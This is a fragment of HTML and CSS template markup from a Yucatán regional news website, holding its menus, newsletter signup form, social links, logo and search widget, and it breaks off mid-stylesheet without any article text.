<style scoped>.tdi_98{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_98,.tdi_98 .tdc-inner-columns{display:block}.tdi_98 .tdc-inner-columns{width:100%}.tdi_98{border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:0!important}.tdi_98 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_98{margin-bottom:30px!important;padding-bottom:30px!important}}</style><div class="vc_column_inner tdi_100  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_100{vertical-align:baseline}.tdi_100 .vc_column-inner>.wpb_wrapper,.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_100 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_101 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_101" >
<style>.tdi_101{margin-top:-7px!important;margin-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_101{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_102 .tdm-title{color:#ffffff}.tdc-row .tdi_102 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_102 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_102 "><h3 class="tdm-title tdm-title-sm">Menú</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_103 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_103" >
<style>.tdi_103{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_103 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_103 ul li a{justify-content:flex-start}body .tdc-row .tdi_103 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_103 ul li{margin-bottom:15px}body .tdc-row .tdi_103 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_103 a,body .tdc-row .tdi_103 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_103 li.current-menu-item>a,body .tdc-row .tdi_103 li.current-menu-ancestor>a,body .tdc-row .tdi_103 li.current-category-ancestor>a,body .tdc-row .tdi_103 li.current-page-ancestor>a,body .tdc-row .tdi_103 a:hover,body .tdc-row .tdi_103 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_103 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_103 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_103 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_103 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_103 li{font-family:Kanit!important;font-size:15px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_103 ul li{margin-bottom:12px}body .tdc-row .tdi_103 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_103 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_103 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-2" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8168"><a href="https://latigoyucatan.com/category/campeche/"><span class="td-blm-menu-item-txt">Campeche</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8169"><a href="https://latigoyucatan.com/category/deportes/"><span class="td-blm-menu-item-txt">Deportes</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8170"><a href="https://latigoyucatan.com/category/merida/"><span class="td-blm-menu-item-txt">Mérida</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8171"><a href="https://latigoyucatan.com/category/mundo/"><span class="td-blm-menu-item-txt">Internacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8172"><a href="https://latigoyucatan.com/category/municipios/"><span class="td-blm-menu-item-txt">Municipios</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8174"><a href="https://latigoyucatan.com/category/pais/"><span class="td-blm-menu-item-txt">Nacional</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8175"><a href="https://latigoyucatan.com/category/peninsula/"><span class="td-blm-menu-item-txt">Península</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8176"><a href="https://latigoyucatan.com/category/policiacas/"><span class="td-blm-menu-item-txt">Policíacas</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8177"><a href="https://latigoyucatan.com/category/politica/"><span class="td-blm-menu-item-txt">Política</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8178"><a href="https://latigoyucatan.com/category/quintanaroo/"><span class="td-blm-menu-item-txt">Quintana Roo</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8179"><a href="https://latigoyucatan.com/category/salud/"><span class="td-blm-menu-item-txt">Salud</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8180"><a href="https://latigoyucatan.com/category/sociedad/"><span class="td-blm-menu-item-txt">Espectáculos y Sociales</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8181"><a href="https://latigoyucatan.com/category/tech/"><span class="td-blm-menu-item-txt">Tecnología</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8182"><a href="https://latigoyucatan.com/category/yucatan/"><span class="td-blm-menu-item-txt">Yucatán</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_105  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_105{vertical-align:baseline}.tdi_105 .vc_column-inner>.wpb_wrapper,.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_105 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tds_leads tdi_106  td_block_template_1"  data-td-block-uid="tdi_106" >
<style>.tdi_106{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_106 .tds-title{margin-bottom:25px;color:#ffffff;font-family:Kanit!important;font-size:30px!important;line-height:1.2!important;font-weight:600!important;letter-spacing:0.5px!important}body .tdc-row .tdi_106 .tds-messages-success{border-radius:50px}body .tdc-row .tdi_106 .tds-email-bar{flex-direction:column}body .tdc-row .tdi_106 .tds-input-wrap{margin:0 0 8px}body .tdc-row .tdi_106 .tds-input-wrap+.tds-submit-btn{margin:8px 0 0}body .tdc-row .tdi_106 .tds-input{border-width:0px;border-style:solid;border-radius:50px;color:#000000;font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}body .tdc-row .tdi_106 .tds-unsubscribe-txt{text-align:left}body .tdc-row .tdi_106 .tds-submit-btn-icon{margin-left:8px;top:0px}body .tdc-row .tdi_106 .tds-submit-btn{border-radius:50px;justify-content:center;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}body .tdc-row .tdi_106 .tds-checkbox label{font-size:16px}body .tdc-row .tdi_106 .tds-check,body .tdc-row .tdi_106 .tds-check:after{border-radius:50px}body .tdc-row .tdi_106 .tds-input::-webkit-input-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input::-moz-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input:-ms-input-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input:-moz-placeholder{color:#919191}body .tdc-row .tdi_106 .tds-input::placeholder{color:#919191}body .tdc-row .tdi_106 .tds-submit-btn:hover{background-color:var(--center-demo-2)}body .tdc-row .tdi_106 .tds-check:after{background-color:var(--center-demo-1)}body .tdc-row .tdi_106 .tds-check{border-color:#ffffff}body .tdc-row .tdi_106 .tds-checkbox input:checked+label .tds-check{border-color:#ffffff}body .tdc-row .tdi_106 .tds-check-title{color:#ffffff;font-family:Kanit!important;font-size:12px!important;font-weight:300!important}body .tdc-row .tdi_106 .tds-check-title a{color:var(--center-demo-1)}body .tdc-row .tdi_106 .tds-check-title a:hover{color:var(--center-demo-2)}body .tdc-row .tdi_106 .tds-message{font-family:Kanit!important;font-size:13px!important;font-weight:400!important;letter-spacing:0.5px!important}@media (min-width:1019px) and (max-width:1140px){}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_106 .tds-title{margin-bottom:20px;font-size:25px!important}body .tdc-row .tdi_106 .tds-info:not(:empty){margin:0 0 12px}body .tdc-row .tdi_106 .tds-input-wrap{margin:0 0 6px}body .tdc-row .tdi_106 .tds-input-wrap+.tds-submit-btn{margin:6px 0 0}}@media (max-width:767px){}</style><div class="tds-block-inner td-fix-index"><h3 class="tds-title">Subscribe</h3><div class="tds-info"></div><form class="tds-form tds-s-content tds-s-content-sm" action="" method="post" name=""><input type="hidden" name="list" value="4680"><input type="hidden" name="double_opt_in" value=""><input type="url" name="rdr_url" value="" style="display: none;"><div class="tds-email-bar"><div class="tds-input-wrap"><input class="tds-input" type="email" name="email" aria-label="email" placeholder="Enter email address" required></div><button class="tds-submit-btn" type="submit" name="tds-subscribe">Subscribe </button></div><div class="tds-checkbox"><input id="pp_checkbox_tdi_106" class="" name="" value="Y" type="checkbox"><label class="checkbox subfield" for="pp_checkbox_tdi_106"><span class="tds-check"></span><span class="tds-check-title">I've read and accept the <a href="#">Privacy Policy</a>.</span></label></div></form></div></div></div></div></div><div class="vc_column_inner tdi_108  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_108{vertical-align:baseline}.tdi_108 .vc_column-inner>.wpb_wrapper,.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_108 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_108{padding-left:40px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_109 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_109" >
<style>.tdi_109{margin-top:-7px!important;margin-bottom:10px!important;padding-left:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_109{margin-bottom:5px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>body .tdc-row .tdi_110 .tdm-title{color:#ffffff}.tdc-row .tdi_110 .tdm-title{font-family:Kanit!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0.5px!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_110 .tdm-title{font-size:25px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_110 "><h3 class="tdm-title tdm-title-sm">Siguenos</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_111 tdm-content-horiz-left td-pb-border-top td-menu-socials td_block_template_1"  data-td-block-uid="tdi_111" >
<style>.tdi_112 .tdm-social-item i{font-size:18px;vertical-align:middle;line-height:36px}.tdi_112 .tdm-social-item i.td-icon-linkedin,.tdi_112 .tdm-social-item i.td-icon-pinterest,.tdi_112 .tdm-social-item i.td-icon-blogger,.tdi_112 .tdm-social-item i.td-icon-vimeo{font-size:14.4px}.tdi_112 .tdm-social-item{width:36px;height:36px;margin:5px 10px 5px 0}.tdi_112 .tdm-social-item i,.tds-team-member2 .tdi_112.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_112 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_112.tds-social1 .tdm-social-item:hover i{color:var(--center-demo-1)}.tdi_112 .tdm-social-text{display:inline-block;margin-left:0px;margin-right:0px;color:#ffffff;font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important;letter-spacing:0.5px!important}.tdi_112 .tdm-social-item-wrap:hover .tdm-social-text{color:var(--center-demo-1)}@media (min-width:768px) and (max-width:1018px){.tdi_112 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:28.8px}.tdi_112 .tdm-social-item i.td-icon-linkedin,.tdi_112 .tdm-social-item i.td-icon-pinterest,.tdi_112 .tdm-social-item i.td-icon-blogger,.tdi_112 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_112 .tdm-social-item{width:28.8px;height:28.8px}}</style><div class="tdm-social-wrapper tds-social1 tdi_112"><div class="tdm-social-item-wrap"><a href="#"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a><a href="#"  class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a><a href="#"  class="tdm-social-text" >Twitter</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a><a href="#"  class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="#"  title="Linkedin" class="tdm-social-item"><i class="td-icon-font td-icon-linkedin"></i><span style="display: none">Linkedin</span></a><a href="#"  class="tdm-social-text" >Linkedin</a></div></div></div><div class="td_block_wrap td_block_raw_css tdi_113 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_113" ><div id=tdi_113 class="td_block_inner td-fix-index"><style>.td-menu-socials .tdm-social-item-wrap {
  display: block;
}
</style></div></div></div></div></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_115{margin-left:-0px;margin-right:-0px}.tdi_115>.vc_column_inner,.tdi_115>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}.tdi_115{margin-top:40px!important;padding-top:40px!important;border-color:rgba(255,255,255,0.25)!important;border-style:solid!important;border-width:1px 0px 0px 0px!important}.tdi_115 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_115{margin-top:30px!important;padding-top:30px!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_block_list_menu tdi_118 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_118" >
<style>.tdi_118{margin-bottom:0px!important}</style>
<style>body .tdc-row .tdi_118 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdc-row .tdi_118 ul li a{justify-content:flex-start}body .tdc-row .tdi_118 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_118 ul li{margin-right:30px}body .tdc-row .tdi_118 ul li:last-child{margin-right:0}body .tdc-row .tdi_118 a,body .tdc-row .tdi_118 .td-blm-sub-icon{color:#ffffff}body .tdc-row .tdi_118 li.current-menu-item>a,body .tdc-row .tdi_118 li.current-menu-ancestor>a,body .tdc-row .tdi_118 li.current-category-ancestor>a,body .tdc-row .tdi_118 li.current-page-ancestor>a,body .tdc-row .tdi_118 a:hover,body .tdc-row .tdi_118 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_118 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_118 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_118 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_118 a:hover>.td-blm-sub-icon{color:var(--center-demo-1)}body .tdc-row .tdi_118 li{font-family:Kanit!important;font-size:16px!important;line-height:1.2!important;font-weight:400!important}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_118 li{font-size:13px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_118 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8086"><a href="#"><span class="td-blm-menu-item-txt">About</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8087"><a href="#"><span class="td-blm-menu-item-txt">Advertise</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8088"><a href="#"><span class="td-blm-menu-item-txt">Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8089"><a href="#"><span class="td-blm-menu-item-txt">Contact</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8090"><a href="#"><span class="td-blm-menu-item-txt">Subscribe</span></a></li>
</ul></div></div></div></div></div></div></div></div></div></div></div></div></div>
</div></div></div></div><div class="td_block_wrap tdb_header_logo tdi_119 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_119" >
<style>.tdi_119{padding-bottom:10px!important}@media (min-width:768px) and (max-width:1018px){.tdi_119{padding-bottom:8px!important}}</style>
<style>.tdi_119{display:inline-block}.tdi_119 .tdb-logo-a,.tdi_119 h1{flex-direction:row;align-items:flex-start;justify-content:flex-start}.tdi_119 .tdb-logo-svg-wrap{display:block}.tdi_119 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_119 .tdb-logo-img{max-width:99px}.tdi_119 .tdb-logo-img-wrap{display:block}.tdi_119 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:block;color:#000000}.tdi_119 .tdb-logo-text-title{display:block;color:#000000;font-family:Bigshot One!important;font-size:50px!important;line-height:80px!important;font-weight:400!important;letter-spacing:-4px!important;}.tdi_119 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_119 .tdb-logo-icon{top:0px;display:block}@media (min-width:1019px) and (max-width:1140px){.tdi_119 .tdb-logo-text-title{font-size:46px!important;line-height:70px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_119 .tdb-logo-text-title{font-size:38px!important;line-height:60px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://latigoyucatan.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://latigoyucatan.com/wp-content/uploads/2026/01/logo-4to-poder.png" alt="Logo"  title=""  width="527" height="216" /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_121  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_121{vertical-align:baseline}.tdi_121>.wpb_wrapper,.tdi_121>.wpb_wrapper>.tdc-elements{display:block}.tdi_121>.wpb_wrapper>.tdc-elements{width:100%}.tdi_121>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_121>.wpb_wrapper{width:auto;height:auto}.tdi_121{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_122 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_122" >
<style>@media(min-width:1141px){.tdi_122{display:inline-block!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_122{display:inline-block!important}}@media (min-width:768px) and (max-width:1018px){.tdi_122{display:inline-block!important}}</style>
<style>.tdi_122 .tdb-head-search-btn i{font-size:0px;width:0px;height:0px;line-height:0px}.tdi_122 .tdb-head-search-btn svg{width:0px}.tdi_122 .tdb-search-icon-svg{width:0px;height:0px}.tdi_122 .tdb-search-txt{top:0px;font-family:Kanit!important;font-size:15px!important;line-height:90px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_122 .tdb-drop-down-search-inner{left:1px;box-shadow:0px 3px 16px 0px rgba(0,0,0,0.12)}.tdi_122 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:1193px}.tdi_122 .tdb-search-form{border-width:0px}body .tdi_122 .tdb-drop-down-search-inner,.tdi_122 .tdb-search-form,.tdi_122 .tdb-aj-search{margin:0 auto}.tdi_122 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{top:-63%;transform:translateY(0)}.tdi_122 .tdb-head-search-form-input,.tdi_122 .tdb-head-search-placeholder{padding:10px 15px}.tdi_122 .tdb-search-form-inner:after{border-width:1px 0 1px 1px}.tdi_122 .tdb-head-search-form-btn-icon{top:0px}.tdi_122 .tdb-head-search-form-btn{padding:0 20px;background-color:var(--center-demo-1);font-family:Kanit!important;font-size:13px!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_122 .tdb-aj-search-results{padding:25px 20px;border-width:0px}.tdi_122 .result-msg{padding:15px 0;text-align:center;font-family:Kanit!important;font-size:12px!important;font-style:italic!important;font-weight:600!important;text-transform:uppercase!important}.tdi_122 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_122 .tdb-head-search-btn:hover .tdb-search-txt{color:var(--center-demo-1)}.tdi_122 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_122 .tdb-head-search-form-btn:hover{color:#ffffff;background-color:var(--center-demo-2)}.tdi_122 .tdb-head-search-form-btn:hover svg,.tdi_122 .tdb-head-search-form-btn:hover svg *{fill:#ffffff}.tdi_122 .result-msg,.tdi_122 .result-msg a{color:#000000}.tdi_122 .result-msg a:hover{color:var(--center-demo-1)}.tdi_122 .tdb-head-search-form-input{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_122 .tdb-head-search-placeholder{font-family:Kanit!important;font-size:14px!important;font-weight:400!important}.tdi_122 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_122 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_122 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_122 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_122 .entry-thumb{background-position:center 50%}.tdi_122 .td-image-wrap{padding-bottom:70%}.tdi_122 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_122 .td-image-container,.ie11 .tdi_122 .td-image-container{flex:0 0 auto}.ie10 .tdi_122 .td-module-meta-info,.ie11 .tdi_122 .td-module-meta-info{flex:1}.tdi_122 .td-post-vid-time{display:block}.tdi_122 .td-module-meta-info{padding:0 0 0 12px;border-color:#eaeaea}.tdi_122 .entry-title{margin:0 0 10px 0;font-family:Bigshot One!important;font-size:25px!important;line-height:1!important;font-weight:400!important}.tdi_122 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_122 .td-post-category{margin:0 5px 0 0;padding:3px 0;background-color:rgba(255,255,255,0);color:#000000;font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_122 .td-read-more{display:none}.tdi_122 .td-author-date{display:inline}.tdi_122 .td-post-author-name{display:none}.tdi_122 .entry-review-stars{display:none}.tdi_122 .td-icon-star,.tdi_122 .td-icon-star-empty,.tdi_122 .td-icon-star-half{font-size:15px}.tdi_122 .td-module-comments{display:none}.tdi_122 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_122 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--center-demo-1)}.tdi_122 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}body .tdi_122 .td_module_wrap:hover .td-module-title a,.tdi_122 .tdb-aj-cur-element .entry-title a{color:var(--center-demo-1)!important}.tdi_122 .td-editor-date,.tdi_122 .td-editor-date .td-post-author-name,.tdi_122 .td-module-comments a{font-family:Kanit!important;font-size:12px!important;line-height:1!important;font-weight:400!important}.tdi_122 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_122 .tdb-drop-down-search-inner{left:0px}.tdi_122 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_122 .tdb-search-txt{line-height:80px!important}.tdi_122 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_122 .td-module-container:before{bottom:-7.5px}.tdi_122 .td-module-meta-info{padding:0 0 0 10px}.tdi_122 .entry-title{margin:0 0 6px 0;font-size:22px!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_122 .tdb-drop-down-search-inner{left:0px}.tdi_122 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:100%}.tdi_122 .tdb-head-search-form-input,.tdi_122 .tdb-head-search-placeholder{padding:8px 12px}.tdi_122 .tdb-head-search-form-btn{padding:0 15px}.tdi_122 .tdb-aj-search-results{padding:20px 15px}.tdi_122 .result-msg{padding:10px 0}.tdi_122 .tdb-search-txt{font-size:13px!important;line-height:68px!important}.tdi_122 .tdb-head-search-form-input{font-size:13px!important}.tdi_122 .tdb-head-search-placeholder{font-size:13px!important}.tdi_122 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_122 .td-module-container:before{bottom:-7.5px}.tdi_122 .td-image-wrap{padding-bottom:80%}.tdi_122 .td-module-meta-info{padding:0 0 0 10px}.tdi_122 .entry-title{margin:0 0 4px 0;font-size:18px!important}.tdi_122 .td-post-category{margin:0 3px 0 0;font-size:11px!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_122 .td-editor-date,.tdi_122 .td-editor-date .td-post-author-name,.tdi_122 .td-module-comments a{font-size:11px!important}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_122 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_122 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_122 .td-module-container:before{bottom:-10px}.tdi_122 .entry-title{margin:0px;font-size:20px!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://latigoyucatan.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-txt">Search</span><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tds_menu_login tdi_123  td_block_template_1"  data-td-block-uid="tdi_123" >
<style>.tdi_123{margin-bottom:0px!important;margin-left:30px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_123{margin-left:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_123{margin-left:20px!important}}</style>
<style>.tds_menu_login{vertical-align:middle;z-index:1001}.tds_menu_login .tdw-block-inner{font-size:0;line-height:0}.tds_menu_login .tdw-wml-wrap{position:relative}.tds_menu_login .tdw-wml-link{position:relative;display:flex;flex-wrap:wrap;cursor:pointer}.tds_menu_login .tdw-wml-icon-wrap{position:relative}.tds_menu_login .tdw-wml-icon{display:block;color:#000}.tds_menu_login .tdw-wml-icon-svg{line-height:0}.tds_menu_login .tdw-wml-avatar{position:relative;display:block;width:25px;height:25px;background-repeat:no-repeat;background-size:cover;background-position:center;border-radius:100px}.tds_menu_login .tdw-wml-user{position:relative;display:flex;align-items:center;font-size:13px;color:#000}.tds_menu_login .tdw-wml-menu{position:relative;width:100%;font-size:13px;line-height:1.2;font-size:14px;line-height:21px;z-index:10}.tds_menu_login .tdw-wml-menu-inner{background-color:#fff;border-width:0;border-style:solid;border-color:#000;position:relative}.tds_menu_login .tdw-wml-menu-header,.tds_menu_login .tdw-wml-menu-footer{padding:11px 20px}.tds_menu_login 